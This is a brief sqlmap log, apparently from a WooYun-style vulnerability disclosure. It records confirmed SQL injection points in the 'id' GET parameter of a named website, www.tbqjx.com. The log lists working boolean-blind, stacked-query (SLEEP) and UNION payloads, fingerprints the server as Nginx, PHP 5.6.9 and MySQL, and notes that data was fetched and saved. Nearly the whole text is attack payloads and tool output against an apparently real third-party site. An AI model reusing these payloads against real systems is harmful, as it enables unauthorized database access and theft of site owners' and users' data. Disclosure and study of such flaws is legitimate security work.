 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9071=9071 AND 'SXAU'='SXAU

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=1';(SELECT * FROM (SELECT(SLEEP(5)))HhZW)#

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4504' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7071,0x784a5551534e63696964,0x7170627a71)--
---
[18:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.9
back-end DBMS: MySQL 5.0.11
[18:58:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tbqjx.com'
www.wooyun.org